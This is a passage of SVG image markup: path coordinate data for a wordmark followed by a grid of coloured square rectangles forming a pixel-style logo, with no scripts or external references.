120C741.797 120 754.964 120.351 754.964 121C754.964 121.55 755.671 122 756.535 122C758.637 122 760.307 123.792 762.848 128.773C764.905 132.804 764.964 134.114 764.964 175.639C764.964 207.243 764.639 219.287 763.714 221.929C762.269 226.056 758.749 230 756.509 230C755.659 230 754.964 230.45 754.964 231C754.964 231.65 741.297 232 715.964 232C690.631 232 676.964 231.65 676.964 231C676.964 230.45 676.229 230 675.331 230C673.149 230 669.951 226.184 669.267 222.764C668.963 221.244 668.32 220 667.839 220C667.344 220 666.964 173.262 666.964 112.5V5H647.456H627.947L628.285 115.75ZM834.964 29.5V54H858.357C878.766 54 881.827 53.798 882.357 52.418C882.691 51.548 882.964 40.523 882.964 27.918V5H858.964H834.964V29.5ZM351.964 82C351.964 82.55 350.164 83 347.964 83C345.764 83 343.964 83.45 343.964 84C343.964 84.55 343.064 85 341.964 85C340.864 85 339.964 85.45 339.964 86C339.964 86.55 339.064 87 337.964 87C336.864 87 335.964 87.45 335.964 88C335.964 88.55 335.304 89 334.498 89C332.398 89 325.449 95.652 321.44 101.5C316.78 108.299 313.965 117.553 312.923 129.5C312.444 135 312.032 168.847 312.008 204.715C311.965 268.191 312.016 269.957 313.898 270.965C315.957 272.066 345.853 272.404 349.714 271.37L351.964 270.767V200.383C351.964 154.128 352.307 130 352.964 130C353.514 130 353.964 129.305 353.964 128.455C353.964 126.454 358.418 122 360.419 122C361.269 122 361.964 121.55 361.964 121C361.964 120.371 368.464 120 379.464 120H396.964V100.5V81H374.464C360.131 81 351.964 81.363 351.964 82ZM460.964 82C460.964 82.55 459.389 83 457.464 83C455.539 83 453.964 83.45 453.964 84C453.964 84.55 453.154 85 452.163 85C449.929 85 444.982 87.235 444.972 88.25C444.968 88.662 444.495 89 443.922 89C442.043 89 431.964 98.206 431.964 99.922C431.964 100.515 431.514 101 430.964 101C430.414 101 429.964 101.675 429.964 102.5C429.964 103.325 429.514 104 428.964 104C428.414 104 427.964 104.9 427.964 106C427.964 107.1 427.514 108 426.964 108C426.414 108 425.964 109.098 425.964 110.441C425.964 111.784 425.564 113.129 425.074 113.432C423.018 114.703 422.649 124.232 422.649 176C422.649 227.768 423.018 237.297 425.074 238.568C425.564 238.871 425.964 240.216 425.964 241.559C425.964 242.902 426.414 244 426.964 244C427.514 244 427.964 244.9 427.964 246C427.964 247.1 428.414 248 428.964 248C429.514 248 429.964 248.675 429.964 249.5C429.964 250.325 430.414 251 430.964 251C431.514 251 431.964 251.675 431.964 252.5C431.964 253.325 432.414 254 432.964 254C433.514 254 433.964 254.51 433.964 255.134C433.964 256.47 439.004 260.997 440.493 260.999C441.059 260.999 442.171 261.9 442.964 263C443.757 264.1 444.987 265 445.698 265C446.409 265 447.998 265.52 449.228 266.156C454.092 268.671 455.021 269 457.25 269C458.523 269 460.126 269.563 460.814 270.25C462.636 272.072 558.107 272.072 558.714 270.25C558.943 269.563 560 269 561.063 269C563.814 269 570.964 266.658 570.964 265.757C570.964 265.34 571.765 265 572.743 265C573.722 265 575.171 264.1 575.964 263C576.757 261.9 578.033 261 578.8 261C580.746 261 586.502 254.49 589.842 248.512C597.105 235.512 597.925 228.317 597.947 177.426C597.967 128.604 597.106 119.156 591.568 107.5C588.374 100.777 580.83 91 578.837 91C578.311 91 576.914 90.1 575.734 89C574.553 87.9 572.997 87 572.275 87C571.554 87 570.964 86.55 570.964 86C570.964 85.45 569.614 85 567.964 85C566.314 85 564.964 84.55 564.964 84C564.964 83.45 563.389 83 561.464 83C559.539 83 557.964 82.55 557.964 82C557.964 81.347 541.131 81 509.464 81C477.797 81 460.964 81.347 460.964 82ZM838.964 175.893C838.964 261.501 839.119 270.845 840.546 271.393C842.607 272.184 874.322 272.184 876.383 271.393C877.81 270.845 877.964 261.501 877.964 175.893V81H858.464H838.964V175.893ZM949.964 82C949.964 82.55 948.389 83 946.464 83C944.539 83 942.964 83.45 942.964 84C942.964 84.55 941.614 85 939.964 85C938.314 85 936.964 85.45 936.964 86C936.964 86.55 936.229 87 935.331 87C934.433 87 932.971 87.791 932.081 88.757C931.192 89.723 929.339 91.1 927.964 91.818C925.303 93.206 920.405 99.234 917.255 105C911.995 114.627 909.258 133.047 910.933 147.549C912.178 158.329 913.876 164.179 918.014 171.943C920.873 177.307 926.936 185 928.305 185C928.619 185 931.051 186.282 933.709 187.849C945.166 194.605 954.962 196 990.938 196C1013.33 196 1019.74 196.297 1022.53 197.464C1026.31 199.042 1028.96 201.263 1028.96 202.845C1028.96 203.389 1029.44 203.991 1030.01 204.183C1030.64 204.391 1031.08 208.234 1031.11 213.709C1031.14 221.674 1030.87 223.182 1029.06 225.131C1027.91 226.366 1026.96 227.67 1026.96 228.028C1026.96 228.386 1025.73 229.314 1024.21 230.089C1022 231.225 1011.92 231.597 972.464 232L923.464 232.5L923.193 251.726L922.921 270.951L925.485 271.595C926.895 271.948 951.195 272.059 979.485 271.841C1018.21 271.541 1031.22 271.141 1032.14 270.222C1032.81 269.55 1034.6 269 1036.11 269C1037.61 269 1039.12 268.55 1039.46 268C1039.8 267.45 1040.96 267 1042.02 267C1043.09 267 1043.96 266.55 1043.96 266C1043.96 265.45 1044.86 265 1045.96 265C1047.06 265 1047.96 264.55 1047.96 264C1047.96 263.45 1048.64 263 1049.46 263C1050.29 263 1050.96 262.55 1050.96 262C1050.96 261.45 1051.46 261 1052.06 261C1053.59 261 1061.96 251.984 1061.96 250.341C1061.96 249.603 1062.3 248.996 1062.71 248.992C1063.61 248.983 1065.96 244.14 1065.96 242.301C1065.96 241.585 1066.41 241 1066.96 241C1067.51 241 1067.96 239.425 1067.96 237.5C1067.96 235.575 1068.41 234 1068.96 234C1069.52 234 1069.96 231.333 1069.96 228C1069.96 224.667 1070.41 222 1070.96 222C1071.54 222 1071.96 218.833 1071.96 214.5C1071.96 210.167 1071.54 207 1070.96 207C1070.4 207 1069.96 204.167 1069.96 200.5C1069.96 196.833 1069.53 194 1068.96 194C1068.41 194 1067.96 192.425 1067.96 190.5C1067.96 188.575 1067.51 187 1066.96 187C1066.41 187 1065.96 186.1 1065.96 185C1065.96 183.9 1065.51 183 1064.96 183C1064.41 183 1063.96 182.1 1063.96 181C1063.96 179.9 1063.51 179 1062.96 179C1062.41 179 1061.96 178.397 1061.96 177.659C1061.96 176.016 1053.59 167 1052.06 167C1051.46 167 1050.96 166.634 1050.96 166.187C1050.96 165.739 1049.39 164.755 1047.46 164C1045.54 163.245 1043.96 162.261 1043.96 161.813C1043.96 161.366 1043.14 161 1042.13 161C1041.12 161 1039.97 160.67 1039.56 160.266C1037.37 158.068 1025.57 157.124 999.464 157.057C962.767 156.963 956.901 155.983 952.283 149.181C949.876 145.633 949.645 130.206 951.964 127.801C952.789 126.945 954.126 125.29 954.935 124.123C955.744 122.955 957.206 122 958.185 122C959.163 122 959.964 121.55 959.964 121C959.964 120.347 976.631 120 1007.96 120H1055.96V100.5V81H1002.96C968.297 81 949.964 81.346 949.964 82ZM1110.96 100.5V120H1165.98C1208.16 120 1221.5 120.292 1223.17 121.25C1227.03 123.458 1230.1 126.983 1231.04 130.278C1231.55 132.043 1231.96 152.618 1231.96 176C1231.96 199.382 1231.55 219.957 1231.04 221.722C1230.1 225.017 1227.03 228.542 1223.17 230.75C1220.04 232.548 1146.89 232.548 1143.76 230.75C1136.18 226.409 1133.35 218.327 1135.55 207.329C1136.2 204.096 1140.36 198.886 1143.46 197.436C1144.56 196.921 1162.11 196.275 1182.46 196L1219.46 195.5L1219.74 176.25C1219.95 161.209 1219.73 156.995 1218.74 156.978C1218.04 156.966 1199.77 156.976 1178.15 157C1140.79 157.041 1132.82 157.534 1127.73 160.118C1126.77 160.603 1125.31 161 1124.48 161C1123.65 161 1122.96 161.45 1122.96 162C1122.96 162.55 1122.06 163 1120.96 163C1119.86 163 1118.96 163.45 1118.96 164C1118.96 164.55 1118.28 165 1117.44 165C1115.45 165 1106.07 174.434 1103.19 179.327C1097.2 189.521 1094 208.747 1095.88 223.25C1097.26 233.815 1100.24 244.175 1103.05 248.113C1104.1 249.596 1104.96 251.087 1104.96 251.426C1104.96 252.755 1116.01 263 1117.44 263C1118.28 263 1118.96 263.45 1118.96 264C1118.96 264.55 1119.86 265 1120.96 265C1122.06 265 1122.96 265.45 1122.96 266C1122.96 266.55 1123.86 267 1124.96 267C1126.06 267 1126.96 267.45 1126.96 268C1126.96 268.55 1128.45 269 1130.26 269C1132.08 269 1134.13 269.563 1134.81 270.25C1135.78 271.215 1146.88 271.5 1183.46 271.5C1220.05 271.5 1231.15 271.215 1232.11 270.25C1232.8 269.563 1234.85 269 1236.66 269C1238.48 269 1239.96 268.55 1239.96 268C1239.96 267.45 1240.86 267 1241.96 267C1243.06 267 1243.96 266.55 1243.96 266C1243.96 265.45 1244.86 265 1245.96 265C1247.06 265 1247.96 264.55 1247.96 264C1247.96 263.45 1248.65 263 1249.49 263C1251.44 263 1260.84 253.606 1263.61 248.884C1264.78 246.895 1266.8 242.395 1268.1 238.884L1270.46 232.5V176.5C1270.46 127.407 1270.26 119.883 1268.83 115.5C1266.51 108.382 1263.62 102 1262.73 102C1262.31 102 1261.96 101.54 1261.96 100.978C1261.96 99.359 1251.17 89 1249.49 89C1248.65 89 1247.96 88.55 1247.96 88C1247.96 87.45 1247.06 87 1245.96 87C1244.86 87 1243.96 86.55 1243.96 86C1243.96 85.45 1243.09 85 1242.02 85C1240.96 85 1239.8 84.55 1239.46 84C1239.12 83.45 1237.3 83 1235.41 83C1233.51 83 1231.96 82.55 1231.96 82C1231.96 81.344 1211.13 81 1171.46 81H1110.96V100.5ZM547.964 121C547.964 121.55 548.683 122 549.563 122C550.442 122 552.432 123.36 553.986 125.023C557.901 129.215 558.154 132.988 557.78 181.678C557.474 221.572 557.399 222.943 555.384 225.641C550.702 231.909 551.153 231.847 509.7 231.927C470.141 232.003 470.148 232.004 465.519 227.5C461.208 223.305 460.964 220.547 460.964 176C460.964 144.685 461.29 132.711 462.214 130.071C463.659 125.944 467.179 122 469.419 122C470.269 122 470.964 121.55 470.964 121C470.964 120.351 484.464 120 509.464 120C534.464 120 547.964 120.351 547.964 121Z" fill="#000000"/>
<rect x="138" width="30" height="30" stroke="#DD3D3C"/>
<rect x="104" y="35" width="30" height="30" stroke="#DC4978"/>
<rect x="69" y="35" width="30" height="30" fill="#3AB9E2"/>
<rect x="35" y="69" width="30" height="30" fill="#3755A5"/>
<rect y="138" width="30" height="30" fill="#3755A5"/>
<rect x="35" y="173" width="30" height="30" fill="#3755A5"/>
<rect x="70" y="209" width="30" height="30" fill="#3AB9E2"/>
<rect x="69" y="173" width="30" height="30" fill="#3AB9E2"/>
<rect x="35" y="209" width="30" height="30" fill="#3755A5"/>
<rect x="69" y="276" width="30" height="30" fill="#3AB9E2"/>
<rect x="240" y="276" width="30" height="30" fill="#5DC25F"/>
<rect x="173" y="173" width="30" height="30" fill="#DE9E3B"/>
<rect x="172" y="209" width="30" height="30" fill="#DE9E3B"/>
<rect x="206" y="242" width="30" height="30" fill="#F8EB3F"/>
<rect x="207" y="209" width="30" height="30" fill="#F8EB3F"/>
<rect x="207" y="138" width="30" height="30" fill="#F8EB3F"/>
<rect x="242" y="173" width="30" height="30" fill="#5DC25F"/>
<rect x="241" y="209" width="30" height="30" fill="#5DC25F"/>
<rect x="172" y="35" width="30" height="30" fill="#DE9E3B"/>
<rect x="206" y="69" width="30" height="30" fill="#F8EB3F"/>
<rect x="240" y="69" width="30" height="30" fill="#5DC25F"/>
<rect x="240" y="35" width="30" height="30" fill="#5DC25F"/>
<rect x="206" width="30" height="30" fill="#F8EB3F"/>
<rect x="138" y="104" width="30" height="30" fill="#DD3D3C"/>
<rect x="206" y="104" width="30" height="30" fill="#F8EB3F"/>
<rect x="104" y="104" width="30" height="30" fill="#DC4978"/>
<rect x="104" y="138" width="30" height="30" fill="#DC4978"/>
<rect x="104" y="173" width="30" height="30" fill="#DC4978"/>
<rect data-duration="10" x="104" y="209" width="30" height="30" fill="#DC4978"/>
<rect data-duration="10" x="104" y="242" width="30" height="30" fill="#DC4978"/>
<rect data-duration="10" x="172" y="104" width="30" height="30" fill="#DE9E3B"/>
<rect data-duration="10" x="138" y="69" width="30" height="30" fill="#DD3D3C"/>
<rect data-duration="10" x="35" y="104" width="30" height="30" fill="#3755A5"/>
<rect data-duration="10" x="69" y="104" width="30" height="30" fill="#3AB9E2"/>
<rect data-duration="10" x="138" y="173" width="30" height="30" fill="#DD3D3C"/>
<rect data-duration="10" x="138" y="242" width="30" height="30" fill="#DD3D3C"/>
</svg>
